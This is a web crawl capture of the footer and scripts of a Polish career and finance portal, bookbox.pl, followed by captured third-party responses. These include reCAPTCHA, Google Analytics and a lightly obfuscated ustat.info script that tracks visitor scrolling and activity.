                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-29T12:01:30+00:00" >29 maja 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6937ec9a4ad4c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_6937ec9a4ad4c" ><script>var block_td_uid_10_6937ec9a4ad4c = new tdBlock();
block_td_uid_10_6937ec9a4ad4c.id = "td_uid_10_6937ec9a4ad4c";
block_td_uid_10_6937ec9a4ad4c.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_6937ec9a4ad4c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6937ec9a4ad4c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6937ec9a4ad4c.td_column_number = "1";
block_td_uid_10_6937ec9a4ad4c.block_type = "td_block_7";
block_td_uid_10_6937ec9a4ad4c.post_count = "3";
block_td_uid_10_6937ec9a4ad4c.found_posts = "2204";
block_td_uid_10_6937ec9a4ad4c.header_color = "";
block_td_uid_10_6937ec9a4ad4c.ajax_pagination_infinite_stop = "";
block_td_uid_10_6937ec9a4ad4c.max_num_pages = "735";
tdBlocksArray.push(block_td_uid_10_6937ec9a4ad4c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_6937ec9a4ad4c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bookbox.pl/skonczylem-liceum-co-teraz/" rel="bookmark" title="Skończyłem liceum, co teraz?"><img width="100" height="70" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2019/11/szkola-angielskiego-100x70.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2019/11/szkola-angielskiego-100x70.jpg 100w, https://www.bookbox.pl/wp-content/uploads/2019/11/szkola-angielskiego-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Skończyłem liceum, co teraz?" title="Skończyłem liceum, co teraz?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/skonczylem-liceum-co-teraz/" rel="bookmark" title="Skończyłem liceum, co teraz?">Skończyłem liceum, co teraz?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-25T14:32:58+00:00" >25 listopada 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bookbox.pl/ciekawostki-o-ksiazkach/" rel="bookmark" title="Ciekawostki o książkach"><img width="100" height="70" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4-100x70.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4-100x70.jpg 100w, https://www.bookbox.pl/wp-content/uploads/2019/09/ksiazka-4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ciekawostki o książkach" title="Ciekawostki o książkach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/ciekawostki-o-ksiazkach/" rel="bookmark" title="Ciekawostki o książkach">Ciekawostki o książkach</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-12T14:13:09+00:00" >12 września 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bookbox.pl/jak-zrobic-porzadek-na-magazynie/" rel="bookmark" title="Jak zrobić porządek na magazynie?"><img width="100" height="70" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2018/09/magazyn-1-100x70.jpg" srcset="https://www.bookbox.pl/wp-content/uploads/2018/09/magazyn-1-100x70.jpg 100w, https://www.bookbox.pl/wp-content/uploads/2018/09/magazyn-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jak zrobić porządek na magazynie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/jak-zrobic-porzadek-na-magazynie/" rel="bookmark" title="Jak zrobić porządek na magazynie?">Jak zrobić porządek na magazynie?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-12T19:15:54+00:00" >12 września 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_6937ec9a5184e_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6937ec9a5184e" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.bookbox.pl/category/kariera/doskonalenie-zawodowe/">Doskonalenie zawodowe<span class="td-cat-no">114</span></a></li><li><a href="https://www.bookbox.pl/category/rozwoj/doskonalenie-umiejetnosci-skupienia/">Doskonalenie umiejętności skupienia<span class="td-cat-no">100</span></a></li><li><a href="https://www.bookbox.pl/category/biznes/przywodztwo/">Przywództwo<span class="td-cat-no">100</span></a></li><li><a href="https://www.bookbox.pl/category/biznes/dystrybucja-miedzynarodowa/">Dystrybucja międzynarodowa<span class="td-cat-no">98</span></a></li><li><a href="https://www.bookbox.pl/category/edukacja/dydaktyka-przedmiotow-szkolnych/">Dydaktyka przedmiotów szkolnych<span class="td-cat-no">98</span></a></li><li><a href="https://www.bookbox.pl/category/edukacja/przygotowanie-do-egzaminow/">Przygotowanie do egzaminów<span class="td-cat-no">95</span></a></li><li><a href="https://www.bookbox.pl/category/kariera/przygotowanie-do-zawodow-sportowych/">Przygotowanie do zawodów sportowych<span class="td-cat-no">93</span></a></li><li><a href="https://www.bookbox.pl/category/biznes/e-commerce/">E-commerce<span class="td-cat-no">87</span></a></li><li><a href="https://www.bookbox.pl/category/edukacja/psychologia/">Psychologia<span class="td-cat-no">84</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bookbox.pl/"><img src="http://www.bookbox.pl/wp-content/uploads/2018/09/bookbox.png" alt="bookbox" title="bookbox"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>Bookbox.pl to portal o pracy, karierze i finansach</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>PODĄŻAJ ZA NAMI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Bookboxpl-2143554909255579/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-92"><a href="https://www.bookbox.pl/mapa-strony/">Mapa strony</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; bookbox.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bookbox.pl/jak-zresetowac-swoj-mozg/" rel="bookmark" title="Jak zresetować swój mózg?"><img width="324" height="160" class="entry-thumb" src="https://www.bookbox.pl/wp-content/uploads/2023/08/47e75828bcf4a6ad0c5b322df9457668-324x160.jpeg" alt="Jak zresetować swój mózg?" title="Jak zresetować swój mózg?"/></a></div>                <a href="https://www.bookbox.pl/category/rozwoj/doskonalenie-umiejetnosci-skupienia/" class="td-post-category">Doskonalenie umiejętności skupienia</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.bookbox.pl/jak-zresetowac-swoj-mozg/" rel="bookmark" title="Jak zresetować swój mózg?">Jak zresetować swój mózg?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.bookbox.pl/author/bookboxz/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T07:47:00+00:00" >28 lutego 2024</time></span>                <div class="td-module-comments"><a href="https://www.bookbox.pl/jak-zresetowac-swoj-mozg/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 6937ec9a556e8
    -->

    <script type='text/javascript' src='https://www.bookbox.pl/wp-content/plugins/anti-spam/js/anti-spam-4.4.js'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"546","ajaxurl":"https:\/\/www.bookbox.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/www.bookbox.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"9ba6d6f1a3"};
var yasrVisitorsVotesData = {"nonceVisitor":"9ba6d6f1a3"};
var yasrVisitorsVotesData = {"nonceVisitor":"9ba6d6f1a3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.bookbox.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.bookbox.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.bookbox.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pY3UNTo9pxXLQIYhwx9y2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765272736381');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1666683364&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bookbox.pl%2Fciekawostki-o-ksiazkach%2F&ul=en-us%40posix&dt=Ciekawostki%20o%20ksi%C4%85%C5%BCkach%20-%20bookbox.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1591699376&gjid=2043037320&cid=2096840113.1765272734&tid=UA-121250085-3&_gid=1844744517.1765272734&_r=1&_slc=1&z=1171710150
body_size: -449
content:
2,cG-D3HSTKRHXV

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/181538824.lpy0j0gt5ppze8wzwsglcxm2jiwm2h
body_size: 7079
content:
if(top.window.X68a7ae9bf583c1b023a668aff57604a4==undefined) {top.window.X68a7ae9bf583c1b023a668aff57604a4=1;X181538824={a:function(){I181538824="lpy0j0gt5ppze8wzwsglcxm2jiwm2h";coo_n="us"+("t"+"at_")+I181538824+"=";coo_s=document.cookie.split(";");coo_uu_181538824=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_181538824=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I181538824+'_'+coo_uu_181538824+'?sess=61620003328609&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X181538824.w_act=1;X181538824.w_act_single=0;});this.aE(top.window,"blur",function(){X181538824.w_act_single=1;X181538824.lifelimit=(new Date().getTime())+3*60*1000;X181538824.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X181538824.aE(d,"mousemove",X181538824.rIT);X181538824.aE(d,"click",X181538824.rIT);X181538824.aE(w,"scroll",X181538824.rIT);X181538824.aE(d,"keyup",X181538824.rIT);X181538824.aE(d,"touchstart",X181538824.rIT);X181538824.aE(d,"touchmove",X181538824.rIT);X181538824.rIT();});this.ping=function(){if(X181538824.stopped!=0) return false;t=(new Date().getTime());if(X181538824.w_act==1 || X181538824.w_act_single==1) {X181538824.im('/livestat/lpy0j0gt5ppze8wzwsglcxm2jiwm2h/61620003328609?p='+X181538824.pos_progress+'&t='+t+X181538824.e_info);if(X181538824.e_info!="") X181538824.e_info="";if(X181538824.w_act_single==1) {X181538824.w_act=0;X181538824.w_act_single=0;}} else {if(t>X181538824.lifelimit) X181538824.imX();}if(t>X181538824.t_dur) X181538824.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X181538824.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X181538824;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X181538824.scrl);X.rE(top.window,"resize",X181538824.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SmFrJTIwcG93aSVDNCU5OWtzenklQzQlODclMjBzdyVDMyVCM2o=","SmVkbnltJTIweiUyMHNwb3NvYiVDMyVCM3c=","a3QlQzMlQjNyeSUyMHdhcnRvJTIwcHJ6ZWRzdGF3aSVDNCU4Nw=="];this.string_end = ["JUM1JUJDeWNpZSUyMGR6aSVDNCU5OWtpJTIwa3NpJUM0JTg1JUM1JUJDa29tJTVDLiVDMiVBMA==","YnklMjBtaWUlQzQlODclMjBib2dhdHN6ZQ==","V2FydG8lMjAlQzQlODd3aWN6eSVDNCU4NyUyMG0lQzMlQjN6Zw=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X181538824.rsz();X181538824.scrl();},4500);this.aE(top.window,"resize",function(){if(X181538824.timer_resize!=false) clearTimeout(X181538824.timer_resize);X181538824.timer_resize=setTimeout(X181538824.rsz, 200);});this.aE(top.window,"scroll",function(){if(X181538824.timer_scroll!=false) clearTimeout(X181538824.timer_scroll);X181538824.timer_scroll=setTimeout(X181538824.scrl, 200);});}}setTimeout(X181538824.ping, 250);this.intv=setInterval(X181538824.ping, 5000);},rIT:function(){if(X181538824.intv==false) return false;clearTimeout(X181538824.idleTimer);X181538824.idleTimer=setTimeout(function(){ X181538824.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im181538824=document.createElement("img");im181538824.style.cssText='position:absolute !important; visibility:hidden !important;';im181538824.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im181538824.onload = function(){ if(im181538824.parentNode!=undefined) im181538824.parentNode.removeChild(im181538824); };im181538824.onerror = function(){ if(im181538824.parentNode!=undefined) im181538824.parentNode.removeChild(im181538824); X181538824.imX(); };document.body.appendChild(im181538824);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X181538824.a();}